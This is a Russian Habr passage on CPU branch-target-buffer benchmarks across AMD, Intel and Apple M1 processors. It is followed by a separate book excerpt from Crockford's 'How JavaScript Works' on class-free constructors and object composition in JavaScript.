
В первую очередь происходит выборка инструкции BR. Это — безусловный переход, изменяющий поток выполнения. В это время инструкция перехода еще не декодирована, поэтому процессор производит выборку следующей инструкции. Без предсказателя ветвления на втором такте блок выборки команды либо должен ожидать декодирования, либо переходить к следующей, в надежде, что она окажется правильной.
В нашем случае инструкция X1 пройдет выборку, даже несмотря на то, что это не та инструкция, которая должна быть выполнена следующей. На четвертом такте, когда операция перехода будет выполнена, процессор осознает ошибку и отбросит все предполагаемые инструкции, которые начали выполняться. В этот момент начнется выборка правильной инструкции, то есть Y1 в нашем случае.
Ситуация с потерей пары тактов из-за выборки не тех инструкций называется «пузырем». У нашего теоретического процессора появился «пузырь» на два такта из-за ошибки в предсказании.
В этом примере мы видим, что процессор в итоге выполняет правильные инструкции, но без хорошего прогнозирования ветвлений он тратит время на обработку неправильных инструкций. В прошлом использовались различные техники, такие как статическое предсказание и задержки. В современных процессорах используются динамические предсказания. Этот метод позволяет избегать «пузырей», предсказывая правильный адрес следующей инструкции даже для инструкций, которые еще не декодированы.
Играем с BTB
------------
Как мы говорили ранее, сегодня мы рассмотрим Branch Target Buffer — структуру данных, которая отвечает за определение следующего адреса после ветвления. Важно отметить, что BTB независим от системы, которая оценивает результат ветвления. Помните, мы хотим узнать, увеличивается ли время выполнения переходов при увеличении их количества.
Подготовить эксперимент, который создает нагрузку только на BTB относительно просто. В основе этого теста лежит [работа Мэтта Годболта](https://xania.org/201602/bpu-part-three) (Matt GodBolt). Оказывается, достаточно последовательности безусловных переходов. Рассмотрим следующий x86 код:
Это код состоит из последовательности инструкций jmp +2 (то есть буквально безусловный переход на следующую инструкцию), что создает значительную нагрузку на BTB. Для того, чтобы избежать «пузырей», каждый переход требует правильного ответа от BTB. Такое предсказание ветвления должно происходить в самом начале конвейера до завершения декодирования команды. Этот механизм также необходим для любого ветвления, вне зависимости от его типа.
Приведенный выше код запущен в тестовой системе, которая измеряет, сколько тактов было затрачено на каждую инструкцию. Например, в данном тесте мы запускаем одну за другой 1024 двухбайтовые инструкции jmp.
Мы провели подобный эксперимент для нескольких разных процессоров. В примере выше использовался процессор AMD EPYC 7642. В первый «холодный» запуск выполнение инструкции jmp занимало в среднем 10.5 тактов, а во все последующие запуски — примерно 3.5 такта. Код теста составлен так, чтобы быть уверенным, что именно BTB тормозит первый запуск. Если взглянуть на [исходный код](https://github.com/cloudflare/cloudflare-blog/tree/master/2021-05-branch-prediction), то можно увидеть некоторую магию с прогревом кэшей L1 и i-TLB без использования BTB.
**Замечание 1. На данном процессоре инструкция перехода без предсказания занимает примерно на 7 тактов больше, чем инструкция перехода с предсказанием. Даже в случае безусловного перехода.**
Плотность имеет значение
------------------------
Чтобы получить полную картину, следует задуматься о плотности jmp-инструкций в коде. Например, в коде выше на блок в 16 байт приходится 8 переходов. Это очень много. Следующий код содержит одну инструкцию на каждые 16 байт. Обращаем внимание, что инструкции nop «перепрыгиваются». Размер блока не влияет на количество выполненных инструкций, только на плотность кода.
Изменение размера блока может быть очень важным. Это позволяет нам контролировать размещение инструкций jmp. Напомним, что BTB индексируется по адресу инструкции. Значение указателя и выравнивание могут повлиять на размещение в BTB и помочь нам разобраться в его строении. Выравнивание может привести к необходимости добавить дополнительные nop. Последовательность из измеряемой инструкции jmp и последующих nop я буду называть блоком. Важно, что при увеличении размера блока увеличивается размер исполняемой программы. При больших значениях размера блока можно заметить просадку по производительности, которая связана с исчерпанием места в L1-кэше.
Эксперимент
-----------
Наш эксперимент призван продемонстрировать снижение производительности в зависимости от количества ветвления при разном размере исполняемой программы. Надеюсь, мы сможем доказать, что производительность в основном зависит от количества блоков и, следовательно, от размера BTB, а не от размера рабочего кода.
Взгляните на [код в нашем GitHub](https://github.com/cloudflare/cloudflare-blog/tree/master/2021-05-branch-prediction). Если вы захотите увидеть сгенерированный машинный код, то вам придется выполнить специальную команду. Вот пример заклинания для gdb:

Двигаемся далее: что если мы возьмем лучшее время каждого прогона с заполненным BTB для разных значений размера блока и количества блоков? Получается так:
**Про отметку 4096 блоков**
Хорошо, возможно, я немного переоцениваю график. Может быть отметка 4096 связана с кэшем микроопераций или каким-то артефактом декодера инструкций? Чтобы доказать, что этот всплеск связан с BTB я посмотрел на счетчики производительности Intel BPUCLEARS.EARLY и BACLEAR.CLEAR. Их значение невелико для количества блоков 4096 и увеличивается для количества блоков больше 5378. Это убедительное доказательство того, что падение производительности вызвано BPU и, вероятно, BTB.
Это потрясающий график. Во-первых, очевидно, что что-то происходит на отметке 4096 блоков вне зависимости от размера блока. Проговорим еще раз.
* В самой левой части мы видим, что код достаточно мал — меньше 2048 байт. Это позволяет уместиться в каком-то кэше и получить примерно 1.5 тактов на инструкцию при полностью спрогнозированном ветвлении. Великолепно.
* С другой стороны, если ваш высоконагруженный цикл будет состоять не более, чем из 4096 переходов, то вне зависимости от плотности кода вы получите примерно 3.4 такта на каждый успешно предсказанный переход.
* Если переходов больше 4096, то предсказатель ветвления выходит из игры и каждый переход станет занимать до 10.5 тактов. Это совпадает с тем, что мы видели раньше: переход без предсказания занимает около 10.5 тактов.
И что же это значит? Это значит, что вам следует избегать инструкций ветвления, если вы хотите уменьшить промахи в предсказании, так как BTB имеет только 4096 быстрых ячеек. Впрочем, это не самый полезный совет, ведь мы не специально помещаем столько безусловных переходов в код.
Есть пара выводов по обсуждаемому процессору. Я повторил эксперимент с последовательностью условных переходов, которые всегда выполняются. Получившаяся диаграмма выглядит почти идентичной. Единственная разница заключается в том, что условный переход je на два такта медленнее, чем безусловный jmp.
Каждый переход записывается в BTB, как только он совершается. Неважно, это всегда выполняющийся условный переход или безусловный, он всегда будет занимать ровно одну ячейку в BTB. Для достижения высокой производительности нужно убедиться, что в вашем высокопроизводительном цикле количество переходов не превышает 4096. Хорошая новость заключается в том, что условный переход, который никогда не выполняется, не занимает места в BTB. Мы можем это доказать следующим экспериментом:
Этот скучный код перебирает jne, за которым следуют два nop (размер блока — 4). С помощью этого теста (jne никогда не выполняется), предыдущего (jmp всегда выполняется) и всегда выполняющегося перехода je мы можем нарисовать следующую диаграмму:
Во-первых, мы видим, что всегда выполняющийся условный переход je занимает больше времени, чем безусловный jmp, но это заметно только при количестве переходов больше 4096. Это ожидаемо, так как условие решается позже в конвейере, что создает «пузырь». Далее, взгляните на синюю линию, которая чуть выше нуля. Это условный переход jne, который никогда не выполняется и занимает 0.3 такта на блок вне зависимости от количества блоков. Вывод очевиден: у вас может быть сколько угодно ветвлений, которые никогда не используются и это вам практически ничего не будет стоить. На отметке 4096 скачка нет, а значит, что BTB в данном случае не используется. Кажется, что для условных переходов, о которых нет информации, всегда делается предсказание о невыполнении условия.
**Замечание 2. Условные переходы, которые никогда не выполняются, практически бесплатны. По крайней мере на этом процессоре.**
Пока мы установили, что всегда исполняемые инструкции ветвления занимают BTB, а никогда не исполняемые — нет. А как насчет других инструкций, например, call?
Мне не удалось найти этого в литературе, но кажется, что call и ret также занимают место в BTB для повышения производительности. Я смог продемонстрировать это на нашем AMD EPYC. Давайте посмотрим на следующий тест:
На этот раз вызовем несколько инструкций callq, каждая из которых должна быть полностью предсказанной. Эксперимент построен так, что каждый callq вызывает уникальную функцию, которая содержит retq. Один возврат соответствует одному вызову.

Этот график подтверждает теорию: вне зависимости от плотности кода (исключение: блок 64 байта значительно медленнее) стоимость операций начинает увеличиваться после отметки 2048. На этой отметке BTB заполняется предсказаниями call и ret и не может хранить больше данных. Из этого следует важное заключение:
**Замечание 3. В вашем высоконагруженном коде должно быть меньше двух тысяч вызовов функций, по крайней мере на этом процессоре.**
На нашем тестовом процессоре последовательность полностью предсказанных вызовов и возвратов занимает около 7 циклов, что примерно равно двум безусловным переходам jmp. Это согласуется с результатами выше.
Мы тщательно протестировали AMD EPYC 7642. Мы начали с этого процессора, так как предсказатель ветвления оказался прост, а диаграммы — понятны. Оказалось, что на новых процессорах все не так просто.
AMD EPYC 7713
-------------
Новое поколение AMD EPYC более сложное, чем предыдущие. Давайте проведем два самых важных эксперимента. Во-первых, jmp:

Для случая всегда истинных условий мы можем видеть хорошие тайминги, менее одного такта, когда количестве переходов не превышает 1024.
**Замечание 4. На данном процессоре можно получить переходы за менее, чем 1 такт, когда высоконагруженный цикл занимает меньше 32 КиБ.**
Затем, после отметки 4096 начинается некоторый шум. А после отметки в 6000 переходов падение скорости замедляется. Мы можем предположить, что за этим пределом срабатывает иной механизм прогнозирования, который поддерживает производительность на одном уровне.

Вызовы call/ret показывают примерно тоже самое. Предсказания после отметки в 2048 блоков начинают ухудшаться, а за пределами 3000 блоков вообще не срабатывают.
Xeon Gold 6262
--------------
Процессор Intel показывает совершенно другие результаты:

Наш тест показывает, что предсказанный выполняющийся переход занимает два такта. Intel задокументировала снижение тактовой частоты при высокой плотности ветвления. Это объясняет, что линия для 4-байтового блока колеблется около отметки в 3 такта. Рост количества циклов на инструкцию начинается на 4096 блоках, что подтверждает теорию о том, что Intel BTB содержит 4096 ячеек.
График с размером блока 64 байта выглядит непонятным, но легко объясняется. Стоимость операции ветвления остается неизменной до 512 операций, а затем начинает расти. Это объясняется внутренним устройством BTB, которое называется 8-way associative. Похоже, что с размером блока 64 байта мы можем использовать максимум половину из 4096 ячеек BTB.
**Замечание 5. На процессорах Intel избегайте расположения jmp/call/ret на интервалах по 64 байта.**
Наконец график call/ret:

Точно так же можно видеть, что предсказания ветвления перестают работать после отметке в 2048 инструкций. В этом эксперименте один блок использует две инструкции — call и ret. Это еще раз подтверждает, что размер BTB составляет 4k. Блок размером 64 байта обычно медленнее, из-за наполнения nop, но в нем предсказатель начинает ломаться раньше из-за проблем с выравниванием инструкций. Обратите внимание, что такого эффекта не наблюдалось на процессорах AMD.
Apple Silicon M1
----------------
До сих пор мы рассматривали процессоры серверного сегмента. А как Apple Silicon M1 вписывается в эту картину?
Мы ожидаем, что результаты будут совсем другими, ведь он разработан для мобильных устройств и использует архитуктуру ARM64. Давайте посмотрим на наши два эксперимента:

Тест с предсказанными jmp показывает интересные вещи. Во-первых, когда код помещается в 4096 байт (1024 \* 4, 512 \* 8 и так далее), то вы можете ожидать, что jmp будет выполняться за 1 такт. Это замечательно.
Помимо этого, вы можете ожидать, что jmp выполнится за три такта. Это тоже очень хорошо. Ухудшения начинаются, когда размер кода превышает 200 КиБ. Это видно на графике с размером блока 64 на отметке 3072 (3072 \* 64 = 196 КиБ) и на отметке 6144 при размере блока 32 (6144 \* 32 = 196 КиБ). В документации указано, что L1-кэш инструкций процессора имеет размер 192 КиБ. Наш эксперимент это подтверждает.
Давайте сравним предсказанные переходы с непредсказанными. Но относитесь к этому графику скептически, так как полностью отказаться от предсказателя ветвления сложно.

Однако, если мы не доверяем коду flush-bpu ([адаптированному коду Мэтта Годболта](https://xania.org/201602/bpu-part-three)), эта диаграмма показывает две вещи. Во-первых, стоимость перехода без предсказания коррелирует с расстоянием перехода. Чем длиннее прыжок, тем он дороже. Мы не наблюдали такого поведения на процессорах x86.
Мы видели, сколько стоят последовательности предсказанных и непредсказанных переходов. На первом графике мы видим, что при превышении размера в 192 КиБ предсказатель ветвлений становится неэффективным. В эксперименте с якобы отключенным предсказателем мы видим те же значения. Например, для блока в 64 байта безусловный переход jmp занимает 3 такта. В случае, если предсказатель не сработал, то 8 тактов. Для большого объема кода безусловный переход занимает 8 тактов. Получается, что BTB соединен с L1 кэшем. [Пол Клэйтон (Paul A. Clayton) предположил](https://www.realworldtech.com/forum/?threadid=159985&curpostid=160001) возможность такой архитектуры еще в 2016.
**Замечание 6. На M1 предсказанные переходы занимают обычно 3 такта, а непредсказанные зависят от расстояния, на которое происходит переход. Вероятно, что BTB связан с L1-кэшем.**
График call/ret получился забавным:

Как и в предыдущем графике, мы можем видеть значительный прирост производительности, если укладываемся в 4096 байт. В противном случае мы можем рассчитывать на 4-6 тактов на последовательность call/ret. На графике можно видеть забавные проблемы, связанные с выравниванием в памяти. Причина этих проблем не установлена. Сравнение этого графика с аналогичными для x86 может быть некорректным, так как инструкция call значительно отличается от варианта для x86.
M1 выглядит достаточно быстрым, особенно с предсказанными переходами, которые выполняются за 3 такта. В нашем тесте переходы перед предсказаниями не выполнялись дольше 8 тактов. А последовательность call + ret для кода с высокой плотностью должна соответствовать пяти тактам.
Заключение
----------
Мы начали эту статью с кусочка обычного кода и задали простой вопрос: как влияет на производительность добавление условных операторов, который никогда не выполняются?
Затем мы быстро разобрались в некоторых низкоуровневых особенностях процессоров. Надеюсь, к концу этой статьи проницательный читатель сможет лучше понять устройство современных предсказателей ветвлений.
На x86 код должен распределить бюджет BTB между вызовами функций и условными переходами. BTB имеет размер всего в 4096 записей. Код, критичный к производительности должен быть меньше 16 КиБ, чтобы получить серьезное преимущество благодаря использованию BTB.
С другой стороны, на M1 выглядит так, как будто BTB ограничен размером кэша L1. Но если вы пишете максимально производительный код, то он в идеале должен быть меньше 4 КиБ.
Наконец, можете ли вы добавить еще один условный оператор: Если он никогда не будет исполняться, то да, можете. Я не нашел доказательств того, что такое ветвление требует дополнительных затрат. Но всегда избегайте вызовов функций и условных переходов, которые всегда выполняются.
### Источники
Я не первый человек, который изучал, как работает BTB. Мои эксперименты основаны на следующих материалах:
* [Магистерская диссертация Владимира Юзелаца (Vladimit Uzelac)](http://www.ece.uah.edu/~milenka/docs/VladimirUzelac.thesis.pdf).
* [Работа Мэтта Годболта (Matt Godbolt)](https://xania.org/201602/bpu-part-three). Серия из пяти статей.
* [Вопросы Трэвиса Даунса (Travis Downs)](https://www.realworldtech.com/forum/?threadid=159985&curpostid=159985) на Real World Tech.
* [Различные](https://stackoverflow.com/questions/38811901/slow-jmp-instruction) [обсуждения](https://stackoverflow.com/questions/51822731/why-did-intel-change-the-static-branch-prediction-mechanism-over-these-years) [на stackoverflow](https://stackoverflow.com/questions/38512886/btb-size-for-haswell-sandy-bridge-ivy-bridge-and-skylake). В особенности [это](https://stackoverflow.com/questions/31280817/what-branch-misprediction-does-the-branch-target-buffer-detect) и [это](https://stackoverflow.com/questions/31642902/intel-cpus-instruction-queue-provides-static-branch-prediction).
* В руководстве по микроархитектуре [Агнера Фога (Agner Fog)](https://www.agner.org/optimize/microarchitecture.pdf) есть хороший раздел, посвященный предсказателю ветвлений.
[](https://slc.tl/8udnE) | https://habr.com/ru/post/557410/ | null | ru | null |
# Книга «Как устроен JavaScript»
[](https://habr.com/ru/company/piter/blog/455698/) Большинство языков программирования выросли из древней парадигмы, порожденной еще во времена Фортрана. Гуру JavaScript Дуглас Крокфорд выкорчевывает эти засохшие корни, позволяя нам задуматься над будущим программирования, перейдя на новый уровень понимания требований к Следующему Языку (The Next Language).
Автор начинает с основ: имен, чисел, логических значений, символов и другой базовой информации. Вы узнаете не только о проблемах и трудностях работы с типами в JavaScript, но и о том, как их можно обойти. Затем вы приступите к знакомству со структурами данных и функции, чтобы разобраться с механизмами, лежащими в их основе, и научитесь использовать функции высшего порядка и объектно-ориентированный стиль программирования без классов.
### Отрывок
Как работает код без классов
И думаешь, что ты умен вне всяких классов и свободен.
*Джон Леннон (John Lennon)*
Одной из ключевых идей в разработке объектно-ориентированного программирования была модель обмена данными между частями программы. Имя метода и его аргументы нужно представлять в виде сообщений. Вызов метода посылает объекту сообщение. Каждый объект характеризуется собственным поведением, которое проявляется при получении конкретных сообщений. Отправитель полагает, что получатель знает, что ему делать с сообщением.
Одной из дополнительных выгод является полиморфизм. Каждый объект, распознавший конкретное сообщение, имеет право на его получение. Что происходит потом, зависит от специализации объекта. И это весьма продуктивная мысль.
К сожалению, мы стали отвлекаться на наследование — весьма эффективную схему повторного использования кода. Его важность связана с возможностью уменьшить трудозатраты при разработке программы. Наследование выстраивается на схожем замысле, за исключением некоторых нюансов. Можно сказать, что некоторый объект или класс объектов подобен какому-то другому объекту или классу объектов, но имеет некоторые важные отличия. В простой ситуации все работает замечательно. Следует напомнить, что современное ООП началось со Smalltalk — языка программирования для детей. По мере усложнения ситуации наследование становится проблематичным. Оно порождает сильное сцепление классов. Изменение одного класса может вызвать сбой в тех классах, которые от него зависят. Модули из классов получаются просто никудышными.
Кроме того, мы наблюдаем повышенное внимание к свойствам, а не к объектам. Особое внимание уделяется методам получения (get-методам) и присваивания (set-методам) значений каждому отдельно взятому свойству, а в еще менее удачных проектах свойства являются открытыми и могут быть изменены без ведома объекта. Вполне возможно ввести в обиход более удачный проект, где свойства скрыты, а методы обрабатывают транзакции, не занимаясь только лишь изменением свойств. Но такой подход применяется нечасто.
Кроме того, существует слишком сильная зависимость от типов. Типы стали особенностью Фортрана и более поздних языков, так как были удобны создателям компилятора. С тех времен мифология вокруг типов разрослась, обзаведясь экстравагантными заявлениями о том, что типы защищают программу от ошибок. Несмотря на преданность типам, ошибки не ушли из повседневной практики.
Типы вызывают уважение, их хвалят за раннее обнаружение просчетов на стадии компиляции. Чем раньше будет обнаружена оплошность, тем меньших затрат потребует ее ликвидация. Но при надлежащем тестировании программы все эти просчеты обнаруживаются очень быстро. Поэтому ошибки идентификации типов относятся к категории малозатратных.
Типы не виноваты в появлении труднообнаруживаемых и дорогостоящих ошибок. Их вины нет и в возникновении проблем, вызываемых такими ошибками и требующих каких-то уловок. Типы могут подтолкнуть нас к использованию малопонятных, запутанных и сомнительных методов программирования.
Типы похожи на диету для похудания. Диету не обвиняют в возвращении и увеличении веса. Ее также не считают причиной страданий или вызванных ею проблем со здоровьем. Диеты вселяют надежду, что вес придет в здоровую норму и мы продолжим есть нездоровую пищу.
Классическое наследование позволяет думать, что мы создаем качественные программы, в то время как мы допускаем все больше ошибок и применяем все больше неработоспособных наследований. Если игнорировать негативные проявления, типы представляются крупной победой. Преимущества налицо. Но если присмотреться к типам более пристально, можно заметить, что затраты превышают выгоду.
### Конструктор
В главе 13 мы работали с фабриками — функциями, возвращающими функции. Что-то похожее теперь можем сделать с конструкторами — функциями, возвращающими объекты, которые содержат функции.
Начнем с создания counter\_constructor, похожего на генератор counter. У него два метода, up и down:
```
function counter_constructor() {
let counter = 0;
function up() {
counter += 1;
return counter;
}
function down() {
counter -= 1;
return counter;
}
return Object.freeze({
up,
down
});
}
```
Возвращаемый объект заморожен. Он не может быть испорчен или поврежден. У объекта есть состояние. Переменная counter — закрытое свойство объекта. Обратиться к ней можно только через методы. И нам не нужно использовать this.
Это весьма важное обстоятельство. Интерфейсом объекта являются исключительно методы. У него очень крепкая оболочка. Мы получаем наилучшую инкапсуляцию. Прямого доступа к данным нет. Это весьма качественная модульная конструкция.
Конструктор — это функция, возвращающая объект. Параметры и переменные конструктора становятся закрытыми свойствами объекта. В нем нет открытых свойств, состоящих из данных. Внутренние функции становятся методами объекта. Они превращают свойства в закрытые. Методы, попадающие в замороженный объект, являются открытыми.
В методах должны реализовываться транзакции. Предположим, к примеру, что у нас есть объект person. Может потребоваться изменить адрес того лица, чьи данные в нем хранятся. Для этого не нужен отдельный набор функций для изменения каждого отдельного элемента адреса. Нужен один метод, получающий объектный литерал, способный дать описание всех частей адреса, нуждающихся в изменении.
Одна из блестящих идей в JavaScript — объектный литерал. Это приятный и выразительный синтаксис для кластеризации информации. Создавая методы, потребляющие и создающие объекты данных, можно сократить количество методов, повышая тем самым целостность объекта.
Получается, у нас есть два типа объектов.
* Жесткие объекты содержат только методы. Эти объекты защищают целостность данных, содержащихся в замыкании. Они обеспечивают нас полиморфизмом и инкапсуляцией.
* Мягкие объекты данных содержат только данные. Поведение у них отсутствует. Это просто удобная коллекция, с которой могут работать функции.
Есть мнение, что ООП началось с добавления процедур к записям языка Кобол, чтобы обеспечить тем самым некое поведение. Полагаю, что сочетание методов и свойств данных было важным шагом вперед, но стать последним шагом не должно.
Если жесткий объект должен быть преобразован в строку, нужно включить метод toJSON. Иначе JSON.stringify увидит его как пустой объект, проигнорировав методы и скрытые данные (см. главу 22).
### Параметры конструктора
Однажды я создал конструктор, получающий десять аргументов. Им было очень сложно пользоваться, поскольку никто не мог запомнить порядок следования аргументов. Позже было подмечено, что никто не использует второй аргумент, я мне захотелось убрать его из списка параметров, но это сломало бы весь уже разработанный код.
Будь я предусмотрительнее, у меня был бы конструктор, получающий в качестве параметра один объект. Обычно он берется из объектного литерала, но может поступать и из других источников, например из JSON-содержимого.
Это дало бы множество преимуществ.
* Ключевые строки придают коду задокументированный вид. Код легче читается, поскольку он сам сообщает вам, что представляет собой каждый аргумент вызывающей стороны.
* Аргументы могут располагаться в любом порядке.
* В будущем можно добавлять новые аргументы, не повреждая существующий код.
* Неактуальные параметры можно игнорировать.
Чаще всего параметр используют для инициализации закрытого свойства. Это делается следующим образом:
```
function my_little_constructor(spec) {
let {
name, mana_cost, colors, type, supertypes, types, subtypes, text,
flavor, power, toughness, loyalty, timeshifted, hand, life
} = spec;
```
Этот код создает и инициализирует 15 закрытых переменных, используя свойства с такими же именами из spec. Если в spec нет соответствующего свойства, происходит инициализация новой переменной, которой присваивается значение undefined. Это позволяет заполнять все пропущенное значениями по умолчанию.
### Композиция
Яркая выразительность и эффективность JavaScript позволяют создавать программы в классической парадигме, хотя этот язык и не относится к классическим. JavaScript позволяет также вносить улучшения. Мы можем работать с функциональной композицией. Итак, вместо добавления чего-то в качестве исключения можно получить понемногу того и этого. Конструктор имеет следующий общий вид:
```
function my_little_constructor(spec) {
let {компонент} = spec;
const повторно_используемый = other_constructor(spec);
const метод = function () {
// могут применяться spec, компонент, повторно_используемый, метод
};
return Object.freeze({
метод,
повторно_используемый.полезный
});
}
```
